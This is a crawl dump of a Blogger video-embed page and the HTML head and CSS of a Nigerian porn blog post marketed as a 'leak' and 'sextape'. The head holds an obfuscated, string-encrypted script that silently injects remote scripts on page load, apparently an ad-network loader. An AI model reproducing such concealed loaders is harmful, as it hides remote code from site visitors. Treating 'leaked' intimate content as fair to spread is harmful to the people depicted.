

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dx3CVykoVfZsaCse7HlYrp1iTf03BkbUoY06pNL913ItyiZdib4M_taId-KfOLxv6psMzY2n9nO1nbXezRjZrpUpC2hKZL1vfNOKlp2Q6_ZT8-Ft9z6kAqXFsJoM74IjzaGyQY2
body_size: 410
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/T59ElXYCpjg/1.jpg?sqp=CJ35qssGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3lSH2gaqPFRF3NbPpSiGMNsIcAkdw","iframe_id":"BLOGGER-video-4f9f44957602a638-13423","allow_resize":false,"streams":[{"play_url":"https://rr4---sn-vgqsrn6e.googlevideo.com/videoplayback?expire=1768631581&ei=nbxqaeffK9iC_tcPoO-emAk&ip=18.216.195.33&id=4f9f44957602a638&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1768602781,&mh=h1&mm=31&mn=sn-vgqsrn6e&ms=au&mv=u&mvi=4&pl=24&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=93.553&lmt=1652506534406323&mt=1768602064&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgGTwNJneFZb-Ts9CvBCnvqn-MVntL5dgT5rt-lwP7I2ECIQDYJ-0S-2aLwQNpzAwhONxNseuDDnyO81nDnN86tPc7RA%3D%3D&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRAIgP0eOZtiDkKckHIad8zDQyQKvvnZa3__U-7mZdH8U1XoCIGOWIRjOrF2RHxCq_i2frUWqJcfhw4sbmNiqH6ZJLxhP","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html
body_size: 47996
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='41BC3085EE6BA08DAE1FCBD82C2B2675' name='msvalidate.01'/>
<script data-cfasync='false' type='text/javascript'>

/*<![CDATA[/* */

(function(){var f024f590af8f6faf0948fefa0482be36="EcsiaF8fpMQR9kQwGcF6P7oJ5n1Fmz9WTldHA2y6t_w2E99IeWXyK1Nzq0sc9lZ12kWP18v4nV4DCn-IqQ";var a=['IxwmclxUSW5HYg==','wpfDs8KtGFfCvV3Duw==','w4hNVsKKw4dKIsOWw5E=','w6BzCcKuAiTDpEbDuH0rwo0vw4gAS1PDqCo1B8Ovw4gFw5bDmsOjw71kS8KpR1PCosKrYcKzI8OgbMO3w55ww60vwpDCqcKLw4oq','w6EOHy0QSTstJsKLw7kh','f8OOPcK6SMOT','w6IiKiHDkiAbwoo=','w6drDsO1DS7DtV3DqkkswpMJw7s=','w64+w6kYNTA=','w4xYLcOoBFkOEcK9N8KoHQ==','wo1/A8KsJhbCsm4WecKfFw==','woJ8w6LDkMK4V8KyFcOSw4nClE9JwqV2','WcK7VsK8','eGHCosKWW8O3J8OGw7NRw5PDj8OK','w7jChsOvwpYLKsKLBg8nOxg5','eyDCvzfCklg=','aH3CtMKS','wrpiw4NMfCw=','Ak4tCcKOwrh/','eErDrcO8TQ==','w47DsVzDkMKBwrvDt8O5SV7DrMOnKBXDuz9mw79xexAGw5ldMcOJJcKMwpFBwqEHYQDCvcKxGcOqJcOXL8KcGmZI','acKow494M3TCow==','wqQEw6PCmMKLRjNaXhjDmg==','w7NrHcO1Di/Dvls=','wqrDgiw=','wqLDscOjw5fDpD0uw4bDrFVVwofDuGDDiMOnw6zCuygg'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x1cb));var b=function(c,d){c=c-0x0;var e=a[c];if(b['sjgagr']===undefined){(function(){var h;try{var j=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');h=j();}catch(k){h=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';h['atob']||(h['atob']=function(l){var m=String(l)['replace'](/=+$/,'');var n='';for(var o=0x0,p,q,r=0x0;q=m['charAt'](r++);~q&&(p=o%0x4?p*0x40+q:q,o++%0x4)?n+=String['fromCharCode'](0xff&p>>(-0x2*o&0x6)):0x0){q=i['indexOf'](q);}return n;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['GXUXMo']=g;b['yIMkqA']={};b['sjgagr']=!![];}var f=b['yIMkqA'][c];if(f===undefined){if(b['SpWwkM']===undefined){b['SpWwkM']=!![];}e=b['GXUXMo'](e,d);b['yIMkqA'][c]=e;}else{e=f;}return e;};var c=window;c[b('0x15','$qNJ')]=[[b('0x18','E#Bh'),0x48d778],[b('0x0','DWt#'),0x0],[b('0x10','iMD4'),'0'],[b('0x12','v21z'),0xa],[b('0x1',']]ix'),![]],[b('0x16','Zeba'),0x0],[b('0x13','1&tM'),!0x0]];var q=[b('0xc','iMD4'),b('0x3','Aec@')],r=0x0,f,n=function(){if(!q[r])return;f=c[b('0x6','iMD4')][b('0x17','IwX]')](b('0xe','2lBa'));f[b('0x19','Zeba')]=b('0x14','XOda');f[b('0x2','#FRK')]=!0x0;var d=c[b('0xf','rpdf')][b('0x8','0t^I')](b('0x11','Ybs^'))[0x0];f[b('0x7','SAj3')]=b('0xa','[4*w')+q[r];f[b('0x5','638O')]=b('0xb','qyV@');f[b('0x4','NQ$6')]=function(){r++;n();};d[b('0x9','vt^%')][b('0xd','jaBA')](f,d);};n();})();

/*]]>/* */

</script>
<meta content='2ce0b1b77af2175d43ba579b552f1c9f' name='exoclick-site-verification'/>
<meta content='4ca60786e50213b651455c2b9ff1b9ed' name='juicyads-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Watch video: Lady masturbating with big bottle </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.assnaija.com.ng/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ASS NAIJA - Atom" href="http://www.assnaija.com.ng/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ASS NAIJA - RSS" href="http://www.assnaija.com.ng/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ASS NAIJA - Atom" href="https://www.blogger.com/feeds/2747063911032802431/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ASS NAIJA - Atom" href="http://www.assnaija.com.ng/feeds/8108588234419191328/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/s320/IMG_20220513_205826_136.jpg' rel='image_src'/>
<meta content='http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html' property='og:url'/>
<meta content='Watch video: Lady masturbating with big bottle ' property='og:title'/>
<meta content='Naija Leak, sextape, hookup' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/w1200-h630-p-k-no-nu/IMG_20220513_205826_136.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Download Hub
License:     Free Version
Version:     2.0
Author:      SoraTemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#111111
}
a:hover{
color:#008000
}
.post-body a:visited {
color:blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f8f8f8 url() repeat scroll top left;
background-color:#f8f8f8;
font-family:PT Sans, sans-serif;
font-size:14px;
font-weight:400;
color:#888888;
word-wrap:break-word;
margin:0;
padding:0
}
#outer-wrapper{
margin:0 auto;
background-color:#fff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.index #outer-wrapper {
background-color:#eee;
}
.row{
width:1000px
}
#content-wrapper{
margin:40px auto;
}
#content-wrapper > .container{
margin:0 -20px
}
#main-wrapper{
float:left;
overflow:hidden;
width:66.66666667%;
box-sizing:border-box;
padding:0 20px
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:33.33333333%;
box-sizing:border-box;
padding:0 20px
}
.index #main-wrapper{
width:100%
}
.index #sidebar-wrapper{
display:none
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:#f9f9f9;
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity:0;
transition:opacity .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb{
opacity:.8
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f230"
}
.social .facebook-f a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .pinterest-p a:before{
content:"\f231"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f14c"
}
.social-color .facebook a,.social-color .facebook-f a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a,.social-color .pinterest-p a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#008000
}
.social-text .facebook a:after,.social-text .facebook-f a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google +"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after,.social-text .pinterest-p a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color:#008000;
z-index:1010;
box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:40px;
margin:0;
padding:15px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:40px;
margin:0
}
.main-logo h1{
color:#fff;
font-size:20px;
line-height:1.4em;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0
}
.header-menu{
float:left
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#ffffff;
font-size:15px;
font-weight:400;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#999999
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#111111;
z-index:99999;
margin-top:0;
padding:0;
border:0;
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li:hover{
background-color:rgba(255,255,255,0.03)
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin-left:0;
border:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:34px;
font-size:13px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child a{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f0d7';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:-1px 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f0da';
float:right;
margin:0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.show-search,.hide-search{
position:absolute;
top:15px;
right:0;
display:block;
width:40px;
height:40px;
line-height:40px;
z-index:20;
color:#ffffff;
font-size:14px;
font-weight:400;
text-align:right;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#999999
}
.show-search:before{
content:"\f002";
font-family:FontAwesome
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#008000;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#ffffff;
margin:0;
padding:0 50px 0 0;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#ffffff;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:15px;
left:0;
width:40px;
height:40px;
line-height:40px;
z-index:20;
color:#ffffff;
font-size:17px;
font-weight:400;
text-align:left;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#999999
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#111111;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:12px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:700
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#ffffff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu > ul > li > a{
text-transform:uppercase
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f0da';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:16px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#ffffff;
opacity:.7;
padding:0 0 0 30px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot{
display:block!important
}
#hot-section .show-hot .widget-content{
position:relative;
height:320px;
margin:40px 0 0
}
.hot-loader{
position:relative;
height:100%;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#008000;
border-right-color:#008000;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts{
display: flex;
flex-wrap: wrap;
margin: 0 -15px;
height:320px;
}
.hot-posts .hot-item{
position: relative;
width: 25%;
flex-direction: column;
vertical-align: top;
box-sizing: border-box;
padding: 0 15px;
height: 320px;
display: block;
word-wrap: break-word;
}
.hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
border: 2px solid #fff;
box-shadow: 0 1px 1px rgba(204,197,185,0.5);
border-radius: 4px;
}
.hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
z-index: 1;
border-radius: 4px;
}
.hot-posts .post-image-link:before {
position: absolute;
top: 0;
left: 0;
width: 100%;
opacity: 0;
height: 100%;
background-color: rgba(15,15,15,0.7);
z-index: 4;
content: '';
transition: all .17s ease;
}
.hot-posts .post-image-link:after {
content: '\f019';
position: absolute;
top: calc(50% - 14px);
left: calc(50% - 19px);
width: 38px;
height: 38px;
background: linear-gradient(45deg,rgba(255,101,165,1) 0,rgba(255,101,165,1) 13%,rgba(255,107,154,1) 35%,rgba(255,134,106,1) 100%);
font-family: FontAwesome;
font-size: 14px;
color: #ffffff;
font-weight: 400;
text-align: center;
line-height: 38px;
z-index: 5;
box-sizing: border-box;
border: 1px solid #fff;
padding: 0;
border-radius: 50%;
opacity: 0;
transition: all .17s ease;
}
.hot-posts .hot-item-inner:hover .post-image-link:before{
opacity:1;
transition: all .17s ease;
}
.hot-posts .hot-item-inner:hover .post-image-link:after{
opacity:1;
transition: all .17s ease;
-ms-transform: translate(-0,-50%);
-webkit-transform: translate(-0,-50%);
transform: translate(-0,-50%);
}
.hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(rgba(0,0,0,0),#000);
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
text-align: center;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
transition: all .17s ease;
}
.hot-posts .post-title{
font-family: PT Sans, sans-serif;
font-size: 16px;
font-weight: 700;
line-height: 1.4em;
padding: 0;
margin: 0;
text-transform: capitalize;
}
.hot-posts .post-title a{
color:#ffffff;
display: block;
transition: color .17s ease;
}
.hot-posts .post-meta{
font-size:11px;
color:#f0f0f0
}
.show-hot .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
